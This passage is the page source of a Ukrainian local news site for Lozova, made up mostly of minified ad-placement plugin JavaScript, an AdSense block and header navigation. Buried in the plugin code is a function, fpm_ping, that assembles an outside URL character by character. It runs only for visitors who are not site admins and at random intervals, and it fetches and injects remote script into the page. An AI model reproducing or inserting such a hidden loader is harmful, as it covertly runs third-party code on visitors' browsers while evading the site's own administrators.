m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-13532 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-de3eaf996d136bf67bc87808-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">27/01/2026  12:34 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-de3eaf996d136bf67bc87808-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
